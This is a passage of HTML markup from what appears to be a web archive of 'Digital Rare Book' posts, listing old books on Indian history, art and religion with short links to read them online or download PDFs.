                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606114114','img-ID-1606114114','p-ID-1606114114');"><img  style="width:100%" src="photo_archive/ID-1606114114" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
HINDOSTAN - Its landscapes, palaces, temples and tombs<br />
By Emma Roberts<br />
Published by Fisher, Son &amp; Co., London - 1845<br />
Volume 1<br />
<br />
Read book online:<br />
<br />
https://bit.ly/2IVXVFw<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3lPPSZo<br />
<br />
Emma Roberts (1794â€“1840) was an English poet...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606114114">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606114114.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606113585" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606113585');" >X</span>
              <img id="img-ID-1606113585" src="photo_archive/ID-1606113585" style="position:fixed"/>
              
              <p id="p-ID-1606113585" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606113585');" href="postDetail.php?id=ID-1606113585" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606113585','img-ID-1606113585','p-ID-1606113585');"><img  style="width:100%" src="photo_archive/ID-1606113585" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
A Picturesque Tour Along the Rivers Ganges and Jumna in India : Consisting of Twenty-four Highly Finished and Colored Viewsâ€¦From Original Drawings Made on the Spot<br />
By Lieutenant-Colonel Charles Ramus Forrest<br />
Published by R. Ackermann, London - 1824<br />
<br />
Read book online:<br />
<br />
...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606113585">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606113585.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606040932" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606040932');" >X</span>
              <img id="img-ID-1606040932" src="photo_archive/ID-1606040932" style="position:fixed"/>
              
              <p id="p-ID-1606040932" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606040932');" href="postDetail.php?id=ID-1606040932" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606040932','img-ID-1606040932','p-ID-1606040932');"><img  style="width:100%" src="photo_archive/ID-1606040932" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;22 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Sketches of Indian Life<br />
By Willam Whitelock Llyod<br />
Published by Chapman and Hall, London - 1890<br />
<br />
Read book online:<br />
<br />
https://bit.ly/3nH0U3y<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3kV16KM<br />
<br />
Consists of 18 chromolithographic plates and full-page illustrations, with caption...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606040932">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606040932.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606037686" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606037686');" >X</span>
              <img id="img-ID-1606037686" src="photo_archive/ID-1606037686" style="position:fixed"/>
              
              <p id="p-ID-1606037686" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606037686');" href="postDetail.php?id=ID-1606037686" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606037686','img-ID-1606037686','p-ID-1606037686');"><img  style="width:100%" src="photo_archive/ID-1606037686" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;22 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
INDIA- The landscape, the monuments and the people<br />
By Martin Hurlimann<br />
Published by D.B. Taraporevala and Sons, Bombay - 1932<br />
<br />
Read book online:<br />
<br />
https://bit.ly/3kUFjmH<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3fq6sNg<br />
<br />
Martin HÃ¼rlimann (12 November 1897 in ZÃ¼rich â€“ ...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606037686">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606037686.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606036639" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606036639');" >X</span>
              <img id="img-ID-1606036639" src="photo_archive/ID-1606036639" style="position:fixed"/>
              
              <p id="p-ID-1606036639" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606036639');" href="postDetail.php?id=ID-1606036639" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606036639','img-ID-1606036639','p-ID-1606036639');"><img  style="width:100%" src="photo_archive/ID-1606036639" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;22 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Delhi, Agra and Fatehpur Sikri<br />
By Martin Hurlimann<br />
With 127 pictures in monochrome and 14 colour paltes<br />
Published by Thames and Hudson, London - 1965<br />
<br />
Read book online:<br />
<br />
https://bit.ly/395pffF<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/335NE0J<br />
<br />
Martin HÃ¼rlimann (12 Nove...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606036639">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606036639.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1605805374" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1605805374');" >X</span>
              <img id="img-ID-1605805374" src="photo_archive/ID-1605805374" style="position:fixed"/>
              
              <p id="p-ID-1605805374" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1605805374');" href="postDetail.php?id=ID-1605805374" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1605805374','img-ID-1605805374','p-ID-1605805374');"><img  style="width:100%" src="photo_archive/ID-1605805374" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	<br />
<br />
Digital Rare Book:<br />
The Matsya Purana<br />
By V.R. Ramachandra Dikshitar<br />
Published by University of Madras - 1935<br />
<br />
Read book online:<br />
<br />
https://bit.ly/3kS0sP6<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3eerKN0<br />
<br />
The Matsya Purana is one of the eighteen major Puranas (Mahapurana), and among the o...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1605805374">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1605805374.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1605804735" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1605804735');" >X</span>
              <img id="img-ID-1605804735" src="photo_archive/ID-1605804735" style="position:fixed"/>
              
              <p id="p-ID-1605804735" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1605804735');" href="postDetail.php?id=ID-1605804735" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1605804735','img-ID-1605804735','p-ID-1605804735');"><img  style="width:100%" src="photo_archive/ID-1605804735" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The Cholas<br />
By K.A.Nilakanta Sastri <br />
Published by University of Madras - 1935<br />
<br />
Read book online:<br />
<br />
https://bit.ly/34Rxqtw<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3kRQRHU<br />
<br />
The Chola dynasty was a Tamil thalassocratic empire of southern India, one of the longest-ruling dyn...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1605804735">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1605804735.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1605804640" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1605804640');" >X</span>
              <img id="img-ID-1605804640" src="photo_archive/ID-1605804640" style="position:fixed"/>
              
              <p id="p-ID-1605804640" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1605804640');" href="postDetail.php?id=ID-1605804640" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1605804640','img-ID-1605804640','p-ID-1605804640');"><img  style="width:100%" src="photo_archive/ID-1605804640" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
South-Indian Inscriptions<br />
Tamil Inscriptions of Rajaraja, Rajendra-Chola, and Others in the Rajarajesvara Temple At Tanjavur<br />
By E. Hultzsch<br />
Published by Superintendent, Government Press, Calcutta - 1895<br />
Volume II - Part 3<br />
<br />
Read book online:<br />
<br />
https://bit.ly/324HIEJ<br />
<br />
D...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1605804640">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1605804640.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1605804526" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1605804526');" >X</span>
              <img id="img-ID-1605804526" src="photo_archive/ID-1605804526" style="position:fixed"/>
              
              <p id="p-ID-1605804526" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1605804526');" href="postDetail.php?id=ID-1605804526" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1605804526','img-ID-1605804526','p-ID-1605804526');"><img  style="width:100%" src="photo_archive/ID-1605804526" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
South-Indian Inscriptions<br />
Tamil Inscriptions of Rajaraja, Rajendra-Chola, and Others in the Rajarajesvara Temple At Tanjavur<br />
By E. Hultzsch<br />
Published by Superintendent, Government Press, Calcutta - 1891<br />
Volume II - Part 1<br />
<br />
Read book online:<br />
https://bit.ly/2TNYZh0<br />
<br />
Dow...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1605804526">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1605804526.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1605804292" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1605804292');" >X</span>
              <img id="img-ID-1605804292" src="photo_archive/ID-1605804292" style="position:fixed"/>
              
              <p id="p-ID-1605804292" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1605804292');" href="postDetail.php?id=ID-1605804292" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1605804292','img-ID-1605804292','p-ID-1605804292');"><img  style="width:100%" src="photo_archive/ID-1605804292" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
South India Under The Vijayanagar Empire - The Aravidu Dynasty<br />
By Rev. H. Heras<br />
First published in 1927<br />
<br />
Read book online:<br />
https://bit.ly/2GxFTZk<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3mXyjGT<br />
<br />
Image:<br />
Plan of Vijayanagar - 1785<br />
<br />
Pen and ink and watercolour plan of V...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1605804292">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1605804292.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1605802029" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1605802029');" >X</span>
              <img id="img-ID-1605802029" src="photo_archive/ID-1605802029" style="position:fixed"/>
              
              <p id="p-ID-1605802029" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1605802029');" href="postDetail.php?id=ID-1605802029" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1605802029','img-ID-1605802029','p-ID-1605802029');"><img  style="width:100%" src="photo_archive/ID-1605802029" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Beginnings of Vijayanagara History<br />
By Rev.H. Heras<br />
Professor of Indian History, St. Xavier's College, Bombay<br />
Published by Indian Historical Research Institute, Bombay - 1929<br />
<br />
Read book online:<br />
<br />
https://bit.ly/2I56zRS<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/2TSwJts<br />
<br />
Bo...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1605802029">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1605802029.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10157108648331675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10157108648331675');" >X</span>
              <img id="img-196174216674_10157108648331675" src="photo_archive/196174216674_10157108648331675" style="position:fixed"/>
              
              <p id="p-196174216674_10157108648331675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10157108648331675');" href="postDetail.php?id=196174216674_10157108648331675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10157108648331675','img-196174216674_10157108648331675','p-196174216674_10157108648331675');"><img  style="width:100%" src="photo_archive/196174216674_10157108648331675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;16 Jul 2019</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Book :<br />
The Mirror of Gesture - Being the Abhinaya Darpana of Nandikesvara<br />
Translated into English<br />
By Ananda Kentish Coomaraswamy and<br />
Gopala Kristnayya Duggirala<br />
Published by Harvard University Press - 1917<br />
<br />
Read book online:<br />
<br />
http://bit.ly/2S2orNP<br />
<br />
Download pdf book:<br />
<br />
http://bit.ly/2L7pXh...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10157108648331675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674/10157108631546675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10157108648331675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10157110973231675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10157110973231675');" >X</span>
              <img id="img-196174216674_10157110973231675" src="photo_archive/196174216674_10157110973231675" style="position:fixed"/>
              
              <p id="p-196174216674_10157110973231675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10157110973231675');" href="postDetail.php?id=196174216674_10157110973231675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10157110973231675','img-196174216674_10157110973231675','p-196174216674_10157110973231675');"><img  style="width:100%" src="photo_archive/196174216674_10157110973231675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;15 Jul 2019</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The Aesthetic Experience According To Abhinavagupta<br />
By Raniero Gnoli<br />
Published by Chowkhamba Sanskrit Series Office, Varanasi - 1968<br />
<br />
Read book online:<br />
<br />
http://bit.ly/2XzkFS8<br />
<br />
Download pdf book:<br />
<br />
http://bit.ly/2La67le<br />
<br />
Book extract:<br />
<br />
The Natyashastra <br />
<br />
In India, the study of ae...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10157110973231675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674/10157110971081675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10157110973231675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10157124182531675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10157124182531675');" >X</span>
              <img id="img-196174216674_10157124182531675" src="photo_archive/196174216674_10157124182531675" style="position:fixed"/>
              
              <p id="p-196174216674_10157124182531675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10157124182531675');" href="postDetail.php?id=196174216674_10157124182531675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10157124182531675','img-196174216674_10157124182531675','p-196174216674_10157124182531675');"><img  style="width:100%" src="photo_archive/196174216674_10157124182531675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;14 Jul 2019</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The Gospel of Sri Ramakrishna <br />
According to M. (Mahendra) a son of the lord and disciple<br />
Published by San Francisco Vedanta Society, San Francisco - 1912<br />
<br />
Read book online:<br />
<br />
http://bit.ly/2Gb0cbG<br />
<br />
Download pdf book:<br />
<br />
http://bit.ly/2JFWisf<br />
<br />
My Dear M, <br />
<br />
Many many many many thank...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10157124182531675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674/10157124175131675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10157124182531675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10157123275581675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10157123275581675');" >X</span>
              <img id="img-196174216674_10157123275581675" src="photo_archive/196174216674_10157123275581675" style="position:fixed"/>
              
              <p id="p-196174216674_10157123275581675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10157123275581675');" href="postDetail.php?id=196174216674_10157123275581675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
